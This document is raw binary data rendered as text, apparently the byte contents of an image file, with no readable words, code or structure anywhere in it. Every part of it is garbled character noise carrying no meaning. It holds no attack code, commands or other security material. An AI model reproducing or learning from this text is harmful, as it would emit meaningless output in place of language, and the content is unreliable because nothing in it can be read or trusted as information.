�r�R�ͨX�b��/����N������*o������Ѩ>����rU��բ Ϯ�����Y�X�t�w4!�J�[	p2~YI8x\�k5��r�����k���4�!�u�JO���K +|��+A���..� �2\�t��20W���]�����F~	�ﴧ�ct�.���a�*x�Cr0$��ws)Ѐ�Yop��U
|=\�-@B�"� ���:��Y4V@������  4P�D�����D�Q�g�h��X �,P]���޺0P_���V����ӽ�}�_�E����4�d  A�����������r� lB&�ٝ�^�y�T�M��OD����D�\�\�<���� ��Y��lx�lL�+��@�J*Т,��x_��Y����Q5�a�� ���}��G��P Ě
����a�` (�-d�i��(� x�jH�t�HN�`RT����b=5Т���l�[�R�舐 ���R�����%�aD��y�A��&_�@Guު����[8����%j�å#_��P����(�IL��@N�����\�f��`��y�@�ԎUY 
��L Q�mU��`�=�]zH�����&���@�%�� J��"�: ��O� T@� �C�C�!A:Ӏ@	��&� !� ���������0J� ����[-*=	�D٘��	1*�������D�V1 �1�.\�U�}�(Y�U��!R�_"\A[a���d<�(���[�����
����H;*G�Q@�2|�(��R�0�|M � cB@bғG:� $ku�Z܆:���1��
ꡒ��%���P�'��A� �AA<���_"�@��M�`�J8@<�<�� �Q���Ȋ�e�R0�-l����)B� �CކZ,����Q �$�AТG$|���}�@�FZz���Q.��n��%��W�Vo��n���%��"�JJ���A���@�@0�t��x����A lf�i�� Z��m��?@R�
��D�B�q^�B�GX	@\T[4) �!(�3~_�`d�&AA"��6&�Eucs�俽�mD�t��^��
�$��)��x��  �� )�@[��JXA�|f�A�����QA|Z�E�������Q.�lZy,����<I(r"X��I6�L�d���D�� �( �Ɗ^`�^l[�A���F��H���D��@ĎQ��Fʧ5~�
�G�JYVgy5�o.��ݦ�XZ��f�!�zߕ�E�@h_bk"�G!�b���L�J>�J^���a��� 4'U��^���T�� ��(�B"��/�W��^R� ��
��o�����b<y�
|�]d�}�o]Und�� �ƶ�&m�mi���A��	2竒%K2b��c��"&��L��L� �@Î���b"Q��A ��r,�@y4� ��ɉ�Q����!B_bl0���ԀF�ŧa��\L@>�b�\�G��|ޫ��u*�����[�K��W����ڛ����0 � D�!R
*B���������Qz������� Re����ՀovZU��D�e�Nc�_<Z�uޔX�@�s��<��f��F�D�]�R�}�`|dZ�E���%�.��Q��R��� R��R�D�Ø��\QZ"/#0���-*��mQ�o��`X^A�'��G����j����	3��~o��,����w�_D5��"�/5��U$�@�e�
�#���  q,+�Ԁ�1���o��z�8B�jA0�4$���������Za�n페���$s��@�$ \@OnP��dtz�]@�Qo(���Q���X A�:p�V��//\A�@�舊�ɕl$[��Z���g|�6R��&��q�Qm�Uq�@�ֲ�I��ث ����~��B�*BQd^��
�����- {���157r��(���@ޢ�i�RBs�"e�׎Bݮ�!d�1!{�#�X_��6"�L�q`ȫ��x J���J.��ʪ��w� -�yT�4�&1s$SqWtE��E�'Ӏ �	 \��7��<)r�
o)>�'��'�K?�����۩}����	� �����I���o�J��p�i��H����x(
_���n'[�U���>� ���]��*|��r��IGs)n5�n��tV�4�&�)�xl�[��>�[�� �d���B���* �a��s��X�(��N�U_��J�4�:� �0��a��ʓ��Yo���Ik��,R�s��]�͇�4�� ��N&��v.�0�QW.( D@bC��wx(^<@`�eSu9�Ec�F��  �ۜ�*� VR ����j��Ig\KϭLoR��nQT��^�d.ä ́y�*a�rpG@�q  0�1����� ����s������~rv�5#�#\Y��T �N_,�C��FrZ#%jrL�4�A;� �U�6v��+��8L沫���p�7L@	� ��/�a+�R]��Qz�7'QuUW�V��`��@t��,���&A��k�k16K�����մ���`�Q\��7�w�z�.3����Q/D���"Nn/"�T�X�B)	y��&a�ecuf��!�ߟ��݅4�!��@Fc�5�� �#'`�Jo�6?�D"L�9L���9	� 0�[�/y��A�d�*�� t��JF��Q1��v2V��B��a�	 ^��&�h-_���U[����tl��(X�F^�6��#9��{��$�{���p� A�0K.��"&�a�M��M�Z�܅[��g� h����Aӡ��@����o���e1���!�-�mT�&�}�����<��z������@	$y�&< 4� A�$S���#�J�Z�!U��sF��k�
���Aώ\�;�7�,RI4T4 `�ٮ�Ǻ�gPJB"J�� ���;�}��;��|�� �q�S��/�[���ﱳ����G���qA;c9E��!`�%Ķ\�L�}�Ψ��<E�(�|�70 `��F0��s�!�|�1�2y �B=��>�[��]�>ຠ<0�q_�#�P�5�V.� K�%�<�}���e�T_8�_;�r���:ğn1�&��d�@6��K4v�����ˮ�c�@4@�x2��`<�����J`,\�2���I�/�PP"�"�L	F�/M|�a�� V�X$H�+��r� 4h�x%,AV�qZ#��8p`�7Ez�,Q���@���#P�>��G�r0P��Wm<11�"K�6 ��P!�!�� ��ɕ#(X �J�+Y2�Q�F�>x^�b��Q�I������W$�!`I�M{�q��X�F�
�b�k eq��n�s�y��+B�p�x%JH^P ��z�%>��!�|�m���S��q�(�b�C�����XP�xX!��	��𸲠8�(����C1� yR���A��K��*��1Hl&�r|�>h��. ���H���B*>'#p���	�BXa�x��#�2��Dx���tʇ�L �����,��Ј;�󹣆P
�������:�{B�� b	"��kI4ƘP�;&�I�([���T	��F���*q$-��/0Y#
C���A�Zp,֌��*j�a�D�������ih��d}�·5�8� �"b	�FO��/m�l��,�l��  IݐTj�2�>  ��b��/��D�ΞT{�+�
�)dSs��֤+�9ټ�'�Y�[[P(�jjM	I��G��2("���lO](�'�}»����&CjRʔ�%U	�@L��t�҇+2\͈ x��w��Xi��iZ&�NK�x}*��.��ؑA}���9���bn)�Fw��в%O���;�f�H��w)�J�������'�4�Jk�CK��r�w�Z�yP!s[���D1��-�Y�P:V�AN��v�烈�m��V��Lh���*�H\�>Zw$2��r�Pს�m!b�"�q@��U�K�'�r=-'��
�(��	s ���k�#�Z��;M�CHQ�6B/�C忷��R�2�x�T�&��S��g��6��UY�Z�`�Fd�?�������.Z���4��h@�BQz���Ek��'�v��Q6����3�t�G]O*A� ��E�Jh�������.ՙ� ���PNS\�B���f}<@�h�1��L1«�W?�� A�	�����Nw��!� 7�lR�H@  !�   ,    � �  � h�*b�1`���g  �B�LD�-�rU��/�HI"	
v"��r��D,X��r��#@h�$�ϟ4h j$��A|$ �� �j�`ZcN�$j�*��[%~���X� ��j�-B��v���-�3�Нy5,ʖ)[<Fq"E�$0���
�+Ap$�b�#4k��S�P G��X���Q<p��蓧�<�ڕ,Y�a��6;w��"����NV <\N�"�E��rK"�K�ԑ�@�,�8 �F��q��"(#A,��SE��V30�Z@� ʦ�@�f����ZQAE[��AeDJr�U��e�[EI$фa��Dl�"�� 	qYN4�$��@�x
,P�����'��yP��QA`VV���c�6!` (�A)�b�"Nl��`|1��DL!RE���I` �@��S�pFH&�LPA���(P�G~��<��G�0 �V��`Z��eW[^�fF��՜���_l� N1Es���Ihpg��#8��
*`�x(��A��m�Cp��`�S�����J5���f��X2$���Q�8�'+ 6��+N|�Ś_  �_�FQĉ�"!GI�ق�
�<�+R h �|@�� I�p�P��@����k�X�Bh�;�`"L*���V������1�dx��DnZ�Q�#v�M �-T
 	��@�"p��x܁(�p��L0�$��$�3x0�O���DC4kY�7����r��D��:d���bc�k��u�9a'��b���]{[�� X��yn����p��I�jK�\�9�BgE������ 8Ὡ��/�  �mEKTt�f�E���z��#��XQ,�� Q�p�'(p��-JT�ȍ�����S�˛Q�2*��J`�Z
bۈ"� '���EL"`@�r5��dmOpXI��'� P@�t�l�O.��jG���P
� ��  $@���l�Hu@���A�ف!�R�%i\��B��I�	��S�f��@%[@0P m0�@2P)L�������p2���
TDx1A"�� �<ni��� �ࡂe�WS���t��	aO^�'�'F2V��~��J��( �$ ��7�0	 z��2�>&�K��V¡�"���P���!��;'�C� �$�)Yk�T'�3��ukۤ�V���B�����r�[�#Y�0[�� n� �����hbx�$x���^��Du���ք"\�$���d��F�QO:� R���M�GX�N'���)!(�$ؠ!�S�V���>� g��mJ�[��I[�+�@�\�M� �s�$��	M%�����-�qaD[D�U�G2c��sw9Њ��G%�kxI4�,l���A��VD�[�5�.d���t{�X��@"�<�aMpf���MN  �!�xX��?e�^���&��]�� �W��,M$�(l�
Y\,����.������9LE�?�	�lb�?�`P�Ɂ$&"a���M`l�$aU)&�0�Q�#��3 �`�{el�g�Z��@Af��%$Z�; �|�	`���� ��%2�Ҷ6#�  2 A<A   �X��(. `�$`h~@z����.�Ymh�f�c+y�p�pvHD�\}�`�Z��C�X~唄���I�S
R�>�ID�� ����m_��f	�\$iIU���%$paH��˭��2C�$�
�t����X�.K��[�eƦ�":�1R{A�HM5�@+�����<�o���Wã�3�w3P�<��.����/ �a8���+�Њ|�
�y+3�����-H�W���p},�t|nk)@��.�1ODOHAc=�C|�>�m��é�� Z �
8�) �� �Ta?L���>&M�b�D��\�
X<t�"�5�!��- 
6`�ł�Ȑ���i|5�nP�%,a �ٕ>� jPC�$A򐃢��$�m���A
�Ѐ��JNQ4 J�r�k�`	�Q`��}���QX��^E� ���L�e!��^>��@�P�D�����g�s�%�n pz�h�$bW;����십�Ц�}h
�7��������أ$�Pc�ť]4����n��,)6�1���TIO�C<���s����/p�SH��L�I��M}�L�WB�0����+��J
HЁ�0�1�B$�	���(��@�	"P�Q��������&`7��cyZ����B�� ӫ ����3!]��[!�wwŗg�pArrk�#0""�����	����#�#8#	�� 	,@r��<P6 6u3e` �  P���7��G�r��.�0�EH�w	v��p	 �08v�ZQc4�E�|Q�=`�kI�T�s��)Cbe�X� �A�+�c�sP}�	��80  p��xt$Z7�;� ��q��nf��%�c*�eL�J�N�J` �1F�@w�b ��SǇoY@s4�=Np	�y�'��5P;GNV�  U�\�dP`9�-� C�~ N!p�7�7�D�7<j���%�{���k'!%@�p��hv�`4 ZXc�6"_���
o�:0:@�J��9�< �t��   �:�jF  ><  �hytDGp���$.����R�%ţ �����(%L�}�6@ �0�4y�$��qa4�X_;�|R���8��z�_�	�gvl�	����p�� 	X 
X�zs�O`0p:�P����eKpA0�L�G`a���(3�"!�w*�2�f��|�^� X9��	
�G=y��`@sd���&Jpk��4�0�}<�X`���l � 	cP��X�9�~6�J�ؑ��@��^���� Qz} nZn�/ �*�����qל���
;E#��Y����1P�ypF[�k��^�C7�7� &�0� �C��cЂA���!�)���x*Ж�y3��$�q��7�_1����ٗ���I[�4�哯  ҙ�"��S0��v{���"���sJ@3��
ihؒ`+�}!�PttqpW���
�%e1�z)�'�Ǡ�1�{�
���*�g!g�X
+x�Pc`*�z@A�N0y���oz�6n�T@G��7P�'�w��2$`�X`G�9ݥ�!� ���"K�/�"|�W�f�Sʗ�4\��J9�Dc� �a�g���E�z�0�1��F�XL��e�z�':�Eֲts�9  <+�3P���6���mz٬Zz�ʨ�g y ���V
+�TÇg�F|a��I@ �SY����)�3G�)�X�:d"��mc)���!����c��m놤�� �� O��*�|������nx�������:P~aR� ���6h�"y��p*
�QI"-�B'�1�f-(��6�D7��>�$�����q
D � nQ��TZ��.�� S� y�ƙ��rxa!�kX|\�SB'��E�'g�1�1��:� �隮�(:�l#E���q.7`A��Tp	�R�z&)y	� ��p�˸��v�))��h��g� W��m��Tcp��;	0	�k��0	à�����P�Q*{X��W0�Շ�Pv�K��Y`2�xp��,+���^p	�[����{��K�׻���
V !���k���Rj������ya����Z0��+�k��0�0	�P�� ��0����p�|�հ	���t@���j��l.�z<`�f��,�}���;�	P4�S�b�����k�p0	1�{�����)��d���
�K�Z �@�+���p���0N��P���TL�Z`� 	�P\\��	��	��Ȑ	_�f�	~@.�=���r�p������쁁�Ǩ���៓q����0~�O.�|��@C��`���*� �եbP���
����P	� ��Ҡ������Į�ʻp����[.�[\��	j��~�˙@y�	q��Lr!H�t��\eP� �j�<�s�& &�,p.Kb `�l6P6@fr	� ���	=��������L���OAl Ϡ�z�[�	�������0$�6y\��]	��Z���Pr}��$'	� �m�'��P�plL���Ԕ�oGA�B
�,�l�&��OPج
!�U%�pZ� ��װz}P�{�� p`�p��	u�X���L�;$ː�
Y�=��h|׿,̧Ir|��,��r\�2='��%�{�Fڢ�C�?�\@ 0�&P�`G���<rl�2e �0���Ps  �i}��m�vd�С��'$��^��b��!�	= �.��j�)����.��' ���j)�"*(��k)�Z;�M�ܜ�U 9���IrА
�[A�P%��������n��K�m �`W���EĒ'V��' 	��!�	.p�}o��%������m�.�	1p/�dh�T�=)�2�	 � ��#܌�!�>@v,�ґp��t��м@ߴ`| 
l�a k%�0�d�<��pUN'�E%��Z��˻���M��-�}���]��l��=v���yҐq��j�-�6T�)�� 6`�7��N������0଀���&�Y�K^"� �"�0	Y@��N�TB0Œ'�<vL�o\�e �l<���,���^��]'"�{BI�D?��{����-��\U ���͜�X@M=8�����H�<�����C� �"���M�' �=��o��#`�h���p�p��P�3]��J�H��B���C�o�q��N)�$9�)	� �JQ1�^D� ��K0��3�M�`���SubP� $���~p�`,������t0
*����Q9ӣ	s0�	/3�A�'��(�6")|nJ>�#��̛$��=8 ��'�ʃ �p�[��@�����ܰЄ!�E ��Y�n�ׂ-����o�&ȇ,��o>e��O�$ZP��w��w�»-�B$��`�� ��!К�P�]�d��`w @�V=3R�� ��B���>	��5�� �̱��= �4M�e^�j�' �?pc`�`���.��p�y�����5N��N�=m? �ޚ�� ����?���u�|�"
 �-\�t��HqR���AT��a��L.�T�C��	:8�Q���0#>�p1"�(G��(��A��&M��l"Dt�ಁ  tȐ���	

,�@���\�
 �
����
@�( �`n�=,l��ɑ�� ��,7XaEi�FV,�xy��B$I��0���D&?������e:{T�Ώ�=$��£F�  �TxSN���@���
E���pဂ(��ć&��``�t�hi(hL�'s�|��$Ƹ�ڔ��*�T2���3aB9\!�́2J:=�[�`��8#)�0ʠ#�Q�H��*�j*"!�rb�� �@7
��-�zJ�>�����b���@�괺�R��Ş1Ƙ����;�A��X�#ł%��'njhH��l?8�!�6SɣN��L�N�� V`��*�@B9�H�	�j�	$p�P(�|� �
*8`�HX� ��jū@@���E���:������ u�K rҳD����`U
�B��F�Ң{8�4�L��2�mL����2؃$�tB�$�\��!��'�@,*)PX`�L��sY�����w��Ru��$�R~�
�k�ʡ��c��( �FX�R +������&��Q��ȅ�a�0R��Dj�p��h���i��Y|� ?S� ��=��%�Lx@E� �� v8���ȳ�{x跆'@ A`�/(8n���l���f|�т�-�\h��U�\q���L�����Q����U@�: �����&�x���7� �����S@QE�~.���!]�AS��Ǆ����<lw�pЪ$N~�I�B%0�������=�%�F�~�2� ��N�n�`�R,��	Z���
YMB
�w�C�7��7~�`�O<�*[d  < ��ͨ��Vԑ�m s��^7�u�DpO.���EW#��"�+B �W �p�%8����G@�&њ�l�� �L,J�2�B�)�r�sX$�`�J3�"����:��A�6 �J@�9&��q�	i�p�#ԋ� 7 &b�h�^��� :ЀB����4 r@ 4��l�vEAR%�Ƞ\p��2� =` �@���z ���Z��Z��<��{ӵ\���C)t�K^.,e��0�"h����g\0������L�H`�aLt�	P>� p�0�i�A �1�.@R�*��
��A�& Ҫ0��b���#tQu�" ����b<����P���G �azp���0t��S �0��=��>�� \ :P�2��(D��H���.�d�,i�>Ґ&8Tc�P���C��ϔR�(KYSa��Z��� ���u�D��� k$�P�V�,p:���N���Du�E�®��k^�WP��B��%�󑖶4[A3�y=g"�	��eKʀ ��0 �
����n�����7AZRƨɦk�	X��]�%Ap�!���C���␄$�2�O}������?�u�ϥkt/q	W0R}��(ý��!'�Ug�i �9�p0$Ad`�r�-H�%�5	;�I�r�Nޤ�k�\��
p( �*$�
V�p�`��H�V|����,np#�a��GL(x�4�!���0&�b���D| �Wc�T"t$�	ʴp�*����|�����dVO�B�@�������;��زF;���.x�
*P� 5� x� N��>�wb�>@	��ꀆ:ԁd��!��E+�	)F�W�&h (=�(>q�1Hb��4Ǜ&� eF�zI`LZ���ԓ�0N�UF�����3 �� �gT� �MABp��`0v�d�&�e|�T� %|G�~�C
�r���F7�w��C'b4�~�t6������SG`��B���G�eo^��W('��t�'��S���Z ��& �s\�.&~�X ��QCt���4x�3 �9[07%Ұ������΃�Da���q5
I`aj�D�P�2�!�+_�&0�v
(�4�	#�v"?֮����;Q��x}�!��"��Oz�P�%'0��� �%b�m��u�9��`�5P��CO� 1C�FT��ߢ�jT�L%�(�p��3uZ��^��=�����r��� �M�Z ���k�EQ�Z� ���
�l� ��GKz8%�9�p�_�
�_�%�@	����<�+_�]|���V�b��j�B��� �>
0 �0�X�!sa�k�-2;C@;���[s�����w�""��I�H"<�*X�&� ��$X oJ&`nӾûԳp���9�S��;��[vK4�h=� [�H��O�H5�����(D��3��!�s�k��Ҁ������kɵ)� �oٺ�I/��*��p :6�a�9��x����>гm{��[�Ѓ^��</X/�3X�E\�4h�]��$ؓ<@�IP�����C�C�h����[��1��$Ѕk�=�K�-8�( $!��ѬҜ> >2�!�74�����*8�0��I� ��X¶m�*�.>�-(�^��E�<\�/ǡ#���$�W����@P����2�,�(D�#�:V�$8 ���z?ݣې�����),���$Vk;�H��C�{���C�O��ȁq������W�<J0�^`DFTĘ|I��9D�(pD� ��4x<̐���Ai��;�>$+] ����::����� ��z��X�8P �2�0�c�HKd<�H9x  �	h��>�;�KPж3��a��B<?�|ɘą��I���)� Ќ���8��C�����(�*����<�-z�E��ى[�	��@�o!�pQC���$��%:6ccFf�#��q �L���� �7P��a�C D��I�4L�[r���KC&\!��2�2�� �>����|=��La5>� rx/d�
�2�����/^��l�qiCFi�b9 <ޤ* ����$� �,��C>�3�-Ђ/x�F� P�V�Ip:rC��I�"쌉x��(`�`��L��,�4��Z/�W�[3����(��������� �PJO<T�80S�����M9K�����p�:����/�D��MSrG���$�/����4�[��؛��   ���C�(tR�1>e)�Y�A!���0;CH���L�pRU\ ��ȩp���$�k���c< ��+�P��1<�K�n<ĘT�Gs4: �.H�ψ��,�28@�J��D�Rtȭ��mB/�D	
@�A�T�[;��,.М�$"*"T�2zZ��0���S�������Z��hc�r(� "�N�l��mS7�A�Y$JӁЕ͠�L���)�6X�H�]��|�O�¦T/Z�*0�-zJ�J�@"C�`�R,TػBrCJ��*6��� 	 U� ��1(��H 1��MӀQ5�I�N��d��X����� �Q�%}����p��L�L�#h
�5����Z;��E^��}PT�=e�
� F2����ٝ�Ye����Dڤ]���W�5�5m�qǡc�- );�<؄�)p��S=~��E�|<g���28 �*p�;@B$������n�8�W�l��J������{�#d fL\�́�L e���Zȁ����^� Z=�[�UG��/0�/��A`��*���9�'� ��֣� �L�+�9�`�N����щE���LB��K���%ˤ���Mެe����^�-�@Zg���^~�B�N��U3��4Ȃ���=Ќ1��)	(0����dM�|�}L/���X���] �2Y�A$��ʉ˜J���TL�(e��8���{��M\��������5c3Ɓ7~�8 �%���ql�>ط1�@�7���(������[��[�����X���
xۛ�����!�p�p=E�X�ؓ�h����Ga ��RxMce�^5�^4��8�� )�m��;Ė,���c"�I!�ؒ1�H��Z	����B�@'�X�!���
<@�/�Q�F%�l�Y����S�+\�/v��9��N�Y��p��-��	��l�`>ħm�Et����d���D���f?��4���pʜd��'�L�s�$�f�<p �!ˑr��
餌M�h��¤/�H;��� e��0��
SZ4Á�^�%h �e�0�L�c�B��B+4�a"0'=��.diJG��`'Q�L/}=��=Kj�P�؁����@��5�#�љ�z���5h�&�`N:b�&�O��d��Z���Nゞ�P Xɟ�j��j�#����(�<�Ni.�hB ��N`eU
o8$+�H꼾��`��N	����d��^Sʹ�gE�
t=���
��%@ce��P���3���곈����.��.4�#Yd@sҁ�H�B�� 8���/���)E�r�<��0��ƃ8�c`��/�E�@C!8� ���%�`���6c[�n4������� �,(�����n�C�����<�Mp�CX��h	���f��H��kk��Ko��2�������,�:�Z[��Ⱥ�$����6���fj
�dgÁ��^Pq ��p����s4 ���ZD�[��`�C��
����_�N�MŤ%(��6#`<٨t�-�]�� �	�����p�0f g����%�מ��.j4�03��5'o֊��)@�9���#4��6���qu$B\	�i�z��� im���3����P�߁+h��Kt�rnu��8@Yʍ���F��Ò���y3��w  4VcHj�&h���Ǖ��Q�&0�]����2H�9�a)0'�@&?����D��o��|���[/s����kہ��p��qG����Î���i���,3�U���3F��^�Njg��w x��V�`wq�v�݂A����!��� ����nnO�C����<X]h!�A�\
���AٺmR�� u�0�O"����%���ܳ@s4#h,�,(h5�t
��)0����, )�qx!� ��� �0��C`�� �em�׭vP"��v�%��*P2�/p���j����H�x�9�y��&z���;���Vs6g�egS��~���ڂ�gzYL.�Mm���$̄4�4 ��ENVn��N�@i�k�� ]�
�1O�;�NV�퀠�
( A<`P�ʒ*�xb���	<����	�P�"�I�>|�b+�PPP$Q�l��g��`�n��e
�)Q��A��&?���1jĈ�d��k�(<�P@	,���ƍ>v����	��B

�S��(,B�	�p`����l)J\�q� �=��ad�Tx�`�
�8V���%L 2,�@� ';y����n)N�"�c��0aF]��k��-'.pVm�U��A7.�&,|Xp C����N�N{�d0d�ľD���R�@��9�0�
�sa+���j�80MD���EQ"��I4B�L5�C07�!6T ]
��p��ɐ���#\q���xT��|Lp�-��P��@!�T��� ���fe� !�RI��!L���`�<ȹB	�T�	<��E$�[���RKI!EM �A	*f!CX�LW���xrZ
M�
o	)�J	 i�$�w@��5i#
L0k�:�m�xFl�: �Y H#�� ��H"� 'l9�@!|��\h�ğ�vH�n.�Drh��| G!�0wH(\�
c�J�\2wB^��
x,� �{-�t��[�bU"� ��k��V��$%����q;`���j<$PC6@�	ؠ����v����#Ģ (�	$.� �a���R��XY���c΀�A^��x�BH~ ���k��"�Um�#��8 @DyP�e]Tg��'��W��'ˤr��AA$4T&-`�m���s��HnS�pQ(�l2B�w�1JT�����X��]��A�X�������X|Yw�|YF��Zb�ITQq�ǫ�0�P0�ÃrJ��-+�G�Pl�D:Ix�y�:�ϟ�l��1���1I]�{]���#}�G@R��� ly�P�.G	L�@ +��>]Z�E�2�TOo-��P2�p{�3�Z�� <p���6|`-1@� @ 	r(ѡ��r5Ar�0���At��@�08"^Y��<�-����*��k^����#�L�HL�V+��EO�c ��S��d$#�ITs� $������H�90_D�<�5؈:@$�O7���+�(V�oP�->�PR>���`*@>
�<�5d&��]����L�!$��.0Y�h!���d���tI �L��3����&��
��#l�
<pIT����` �? ���"� �KX�OQ�@-[��'xqwxA�X�UQ�Vjy 27v5�$4wkK�`�� ���@r���n@d�,Ӗ̜0zb��g��ԥ�8l�k�7�O��&$�^ƙ���� (�@ �p�SJ��Q 
���'F1�e��K=�< q��A�g�R�%�B7H� �4�����{D�Ґ���"��L����d�ks�A�qf�62i�'Y���l�� lP�Ԅ "H����	�� ӂ
� �`�ц@�+x�iّ��:CQ�@w�BfcN�	�8������=Z���ΐ�4$t�O2=��5A�5F8����e���/�S's0�O���%"C$����J��Pr`��dMA̚,�(����D��ɑ	�Kug�p��2@���
�µ�QO�=�zǐ��3���: �+5p1*�,Jz6|���X � ���k����u	Ln��T� `�(~�BB@8l:2*���W۵�� ���{��t�!�D�#2��x�L�e�yG�/����M\�Nf���$�5��L!�V�1z*����0�A
@��	��!�LF�Av��p Ѐ����k�ǘ`X�|fw� i��!���@!P麱�w�7<B�0隕�����'�]�'0�Z���^&� 15W@\,pЮ$�=�H����e���{�C��eF�`�����ȀDe�^���F�3S�S�tI�tE&������-����/���찇*��~ˇ�L���/��c5S�Y>��b���E�:x���pA���H+3#h��! 
X�A�Ȑ�.F�p�_f��$z#;�H�/�}@&�N���p(�A�^�T����Ҟ�Ò#  �D
� ��;Վ���>�B� Z9Y-�H���:�� �ֵr�#8"أc�D�%\��F8���~���L�=��+�XC3I��e�3����kB�����|�-˂X�M$&xjC��8P�j ���� �Үr�����:����K!�B���U��Z�����^�L���L[j��
��\A�ŗ%q�w��K���Sa_��@	   \  4�d��I�倽ήd�K�F~�Ě�@Y���� ����9�B�|THy�sm�) !�u\�}\kI�P�]-�8��νyǳD~I�
�A���'����b,
�OA��B�	C���,�0!�mV",���Ha�	�Ꞙ��d| �f(�\��	W���*� �ޙ9�|a� ν����Y�q���=���D��O']�'%Y�)�
���) �P�	�0@�����@� ����M!�!32��1\"�@7�Ϝ5�3	�ƥ��� y� �R�ឭi��������ɐ��8�~�H���[<� �O?>��� 
�@��@�,Dx9F��1[��3fEV$E�#3f����pE��}pD�y���݁�I
K�� �Y����Knd�9��x�������h��y ���?�_?�@�-لС���<F}LՔ%Ȳ�Z�	�Ef�FV�F��#��D��	_s		JV��eM��Lre3�YK�}�M�P�H�e��h�#��\�.��M� �t�	D�c�Db�NdVVd�e$�M��pU!D�X��\�		hf/m�Lޟj�^fj�*�@=9K���RU�>�?���!p
���SX������x��e��=1߮)#V^f�!���:"<Vu�F��;ͅ���ñd9��K^�Ee���@�9��NF�}U���'q� �o
@�(����/�D(A\��[̀Ih���DN'u�Z��e9�d@t@���C��;�Yt^'k�%j.#3� �⛐�3��~�@�&���$ <��o��M0��/��V���^�I�E�D�aA�@�D�E��ef&LJ�D � T��@�H��]`"�$M
W����i��}b�A�!6lH}Rh<Vf�b埖��������\@	���M��-�M��  B��������ڕb% P�[���p��j�
w�i"�"~�'�(v�� e$���,ȃ�������*�����@�����&�2A��b� ��c� @QH����  $W�̅�X�~jֽ�V^'@��`�@�Ac�;��w�*g����L§\�jRՉhjoޔ����A
()� ��o
�D�a�`�,�Lq��P*<%CHL���\�%�����j�Zʪ�	@� ��wI�gt��D羆QJ
�V����6`A���<�?"��>m���+�2A���f��/Jk�R���$D�� f��P���#|u�Kf X�F*��� � |�Y�ս� ǩ+Kj$�I
�9�(�FK@?��j���i�"��N�
���Bl�Z��"h�V�v,��@���A��hF��y�#$�~j�2��&B�����k�@eD�x��`tJg���1�;������S`�#1#H��Z��v.1
鰖��� � �(A�D��v�V�p�4DC`M���#�a��R��b����-d@�D7��1ޠ�N'�&/L� (�J�O���
�@I�0(X�H��
�X��Z-�2��),�>+ p-�B�0�T��0���P2�hj��
@d��ې��) ��a`ǥ"�>�@�0Nm�8�h��Bl�f0�V�������p��p�NbN��6��i�G�=� j����Ľ��U���m��-^�+���9H�������b#�c|�g"���ɥI��c�v1���;�	D,���`��b�r��D -� �� �	j�k�9����گ���$�o
@	����D�D 
e���#��_1��*�����&O�c��ӂ�9�2(c09ۀt�1g��r���6��h���XK02�?�gI��$�1N��'� I��H�UYl	d�S�	e���`6g�pݠ\FZ&㜀������p�񴞴�3(����Jó��.f�"�מt���I;��J#����r � YL ��	��%���Z����i^$3��ɧ��	8�"�V�����*W�*�t:Wo�s;���faV��~.�,�	�`>�oK @��� `����z����!�#OKn B]��;��bV������~���5<����u�4j���0���k��]�u��oq�>���6��*�<�0�\jV����'�ѧ��^>1>� p&q�;��)�֩���J��sgF.��Y�7:�:ۀ��#j��2(�t�:3]iaf� _;jq�5��P��!��{��#`A��``�$�9��qo�&͓?c�~�e���AK�%o)��i�@<��L�5j��J��j��k�ta�����	~�}�����5 �7ˬ��4�˸��!A����&��ۣ�&s�~����9��, ��i�ђS��;�7��z�{�t��t�Bl��K�8]��
¶�v�⑀>WHYdřmI$H�0�%�k"�@�`��iL �,�K��.ܤ_5���!����a?�3(SH��w~[�Z�yY���q	{�ϵ�*�l/%�w��K��K�>F8�x���*���Dk�g��K���e���|Y����#��PX��1�W��:j�Gkq�v��󏊶L�p<+j}����-����c��Pj�e��瀐��=����w�z�]��$xp�b T2��%8�̈tZWo~�񷏺Jw�I��9����8���ֶ+�:��Y�;`�[��a�/���~��J��F�G�s1��a���|v��i`a/�2돂1[��+�u��y���L���6L�0�G}��oNc�Im���j�fj����t1��(_� !2n�|L����=̧lvO�e��Х�&���;�+D+��r<�xi�X�J��զ l�y+�yǖ=����;m��R�|Ċ1����%C��/gR���=�>K�5��N�6���ܐf{ȟt�C~�E���3����p� !�   ,    � �  � h�*b�2 �ʙ3V�xf�E�ϐZ䪈"R�$� "C�
59J"G@V::B�C^b����!7i�<D�ȍ P�\�!���'N�P1��O�/b���@֯_��j1�X "�x�k��!V�h�ER�4>�+F� "��8�Rd" =���+Pf6nyȏ�;_�쩙�PpT	��
�� x �ƓL���:���a�f5k`�@*#���P�]�x��%��ɖ�D�4i�D�5Xq�Ei�3k���S��==V:@@8<x�` Nk�C-����vQ\�[VP��dDE��rm`DDAX�i �ԀC|�W�QWaDe4���M4��;x ��w�6�֞ !<��Wm��H�Vp�Yr�uW���[L��Yf�ėB Q-���-�@A��
HA^g@�*� �L�@�@����T{8�F&�(n��B�� �Rꕜ]���$[|�ES���J1�b��`����+���z4ΰ�$P�(Tp�
@�0�� U�L�(V�=��Xd���ȅ8�L�QVʝ��0_�+��E�jBȁ�����p�H�W��A2(PAT �"H\�D�>� �!� � ��v$Z]e�[���с�#�)����^�`r�9x}��F��Ũ���\t"� j�/�	�|@_{K����	@I�����@B}���]�O(a���m��x�m�y���o�'��"u��	 �#�)�Z����d1���f�ED|�j�HP��)��� :l�P 0'I��'��o{\ô9��[�������o��be� ���9�0�"���M2��D�<n
� $�� Yd�D���*`!�澡�5"�)��������
P��
�)�
T��i%�m5P�$��	�P�*6��zp���>Z��߱�k  b�P����%�q�U��"�H�/$�K�^_ @��h�z9!	r��Ĥ/�!�j�B�R�W��"�]�jG TH	Y@-L!�.� TH@H��/������
cM�����9���U� o\�ܥ��ea"`�B���9$zhL��je�?alk(p pŉ�� �<�)�T�Lm � B0��1p��HW8�A7���/�HGn��Ȭ;BхhDCo@(Vv��E��[���:�&A�/� �T��о}�i@��^'OxBu X@D�� Z� P@0L Yʺ� <�1����Bc�2.6�!��c3��K6 si3�h%��a:|�_�q��B��h���)<x����J�� 9�($AL�� ���!��T��&�Wm�"�Z �vʩj��ٝ,'��w�L�ƥ5T�pu�<4�
�B�ȫ.�z�k��,L����d������,DQ
C����21��\�d�&�%U�U����2���,(�+pA�Tk��4 � ���X-�0� _�(@
5H⸒���k ��j`Ó�u�w���h@,���>�B���&�@Ms��^��Yh"D@�g�ů&�c:���)������j
